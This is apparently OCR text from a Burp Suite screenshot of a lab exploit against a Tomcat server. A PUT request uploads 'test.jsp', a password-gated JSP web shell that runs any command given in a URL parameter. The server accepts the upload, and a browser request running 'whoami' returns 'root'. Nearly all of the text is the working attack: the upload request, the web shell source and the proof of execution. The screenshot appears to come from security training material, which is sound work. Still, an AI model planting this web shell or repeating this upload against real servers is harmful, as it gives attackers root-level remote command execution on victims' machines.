 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
1 PUT /test.jsp/ HTTP/1.1
2 Host: 192.168.232.132:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 304
10
11 <%
12 if("geektime".equals(request.getParameter("pwd"))){
13 java.io.InputStream in =
14 Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
15 int a = -1;
16 byte[] b = new byte[2048];
17 out.print("<pre>");
18 while((a=in.read(b))!=-1){
19 out.println(new String(b));
20 }
21 out.print("</pre>");
22 }
23 %>
Response
Raw Headers Hex
1 HTTP/1.1 201 Created
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4 Date: Sat, 02 Sep 2023 12:02:42 GMT
5 Connection: close
6
7
192.168.232.132:8080/test.jsp × +
192.168.232.132:8080/test.jsp?pwd=geektime&i=whoami
火狐官方站点 新手上路 常用网址 京东商城
root